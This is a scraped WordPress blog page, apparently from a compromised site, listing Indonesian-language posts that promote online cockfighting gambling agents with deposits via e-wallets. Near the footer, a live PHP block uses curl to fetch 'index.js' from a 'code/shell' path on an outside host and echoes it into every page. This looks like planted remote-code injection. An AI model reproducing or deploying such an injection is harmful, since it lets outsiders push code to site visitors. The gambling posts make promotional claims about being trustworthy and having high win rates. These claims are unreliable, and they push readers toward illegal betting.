				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terbaik-dan-paling-dicari-pemain/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpmq-pmb1g.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpmq-pmb1g.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpmq-pmb1g-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpmq-pmb1g-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpmq-pmb1g-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Di dunia perjudian online, Agen Judi Sabung Ayam 99k telah muncul sebagai pilihan utama bagi pemain yang mencari pengalaman taruhan yang menarik dan terpercaya. Dengan beragam fitur dan layanan terbaik, agen ini mampu menarik perhatian banyak penggemar sabung ayam di Indonesia pada tahun 2025. Pemain mendapati bahwa Agen Judi Sabung Ayam 99k menawarkan kemudahan akses&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terbaik-dan-paling-dicari-pemain/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025 Terbaik untuk Pemain yang Mencari Kualitas</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-12T14:49:08+00:00">January 12, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5137" class="post-5137 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-resmi-2025-dengan-pasaran-lengkap/">Agen Judi Sabung Ayam 99k Online Resmi 2025 dengan Pasaran Lengkap dan Terpercaya</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-resmi-2025-dengan-pasaran-lengkap/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cplb-vr5o6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cplb-vr5o6.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cplb-vr5o6-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cplb-vr5o6-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cplb-vr5o6-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam dunia perjudian online, Sabung Ayam menjadi salah satu pilihan favorit bagi banyak orang. Agen Judi Sabung Ayam 99k Online Resmi 2025 menawarkan berbagai fitur menarik yang membuat para penggemar semakin tergoda untuk ikut berpartisipasi. Dengan pasar yang lengkap dan layanan terpercaya, pemain dapat menikmati pengalaman taruhan yang aman dan menguntungkan. Keberadaan agen resmi menjamin&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-resmi-2025-dengan-pasaran-lengkap/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online Resmi 2025 dengan Pasaran Lengkap dan Terpercaya</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-11T14:48:27+00:00">January 11, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

<article id="post-5136" class="post-5136 post type-post status-publish format-standard has-post-thumbnail hentry category-sabung-ayam tag-judi-sabung-ayam-dengan-hadiah-jackpot tag-judi-sabung-ayam-deposit-via-e-wallet tag-judi-sabung-ayam-minimal-deposit-kecil tag-judi-sabung-ayam-pakai-dana tag-judi-sabung-ayam-pakai-gopay tag-judi-sabung-ayam-pakai-linkaja tag-judi-sabung-ayam-pakai-ovo tag-judi-sabung-ayam-pasaran-filipina tag-judi-sabung-ayam-pasaran-thailand tag-judi-sabung-ayam-pasaran-vietnam entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terpercaya-dengan-winrate-tinggi/">Agen Judi Sabung Ayam 99k Online 2025 Terpercaya Dengan Winrate Tinggi Dan Berpengalaman</a></h2>
		
			<figure class="post-thumbnail">
				<a class="post-thumbnail-inner alignwide" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terpercaya-dengan-winrate-tinggi/" aria-hidden="true" tabindex="-1">
					<img width="1333" height="768" src="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpk5-db3th.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpk5-db3th.jpg 1333w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpk5-db3th-300x173.jpg 300w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpk5-db3th-1024x590.jpg 1024w, https://holymarylamp.com/wp-content/uploads/2025/12/v2-16cpk5-db3th-768x442.jpg 768w" sizes="auto, (max-width: 1333px) 100vw, 1333px" style="width:100%;height:57.61%;max-width:1333px;" />				</a>
							</figure><!-- .post-thumbnail -->

				</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Agen Judi Sabung Ayam 99k Online 2025 menawarkan peluang menarik bagi para penggemar sabung ayam. Platform ini dipercaya karena tingkat kemenangan yang tinggi, memberikan rasa percaya diri bagi para pemain. Dengan beragam pilihan taruhan dan metode pembayaran yang aman, pengalaman bermain menjadi lebih mudah dan menyenangkan. Keberadaan agen terpercaya sangat penting dalam dunia perjudian online.&hellip; <a class="more-link" href="https://holymarylamp.com/agen-judi-sabung-ayam-99k-online-2025-terpercaya-dengan-winrate-tinggi/">Continue reading <span class="screen-reader-text">Agen Judi Sabung Ayam 99k Online 2025 Terpercaya Dengan Winrate Tinggi Dan Berpengalaman</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2026-01-10T14:47:41+00:00">January 10, 2026</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/sabung-ayam/" rel="category tag">Sabung Ayam</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/judi-sabung-ayam-dengan-hadiah-jackpot/" rel="tag">judi sabung ayam dengan hadiah jackpot</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-deposit-via-e-wallet/" rel="tag">judi sabung ayam deposit via e-wallet</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-minimal-deposit-kecil/" rel="tag">judi sabung ayam minimal deposit kecil</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-dana/" rel="tag">judi sabung ayam pakai dana</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-gopay/" rel="tag">judi sabung ayam pakai gopay</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-linkaja/" rel="tag">judi sabung ayam pakai linkaja</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pakai-ovo/" rel="tag">judi sabung ayam pakai ovo</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-filipina/" rel="tag">judi sabung ayam pasaran filipina</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-thailand/" rel="tag">judi sabung ayam pasaran Thailand</a>, <a href="https://holymarylamp.com/tag/judi-sabung-ayam-pasaran-vietnam/" rel="tag">judi sabung ayam pasaran vietnam</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">Page 1</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://holymarylamp.com/page/186/">Page 186</a>
<a class="next page-numbers" href="https://holymarylamp.com/page/2/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						Holymarylamp																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
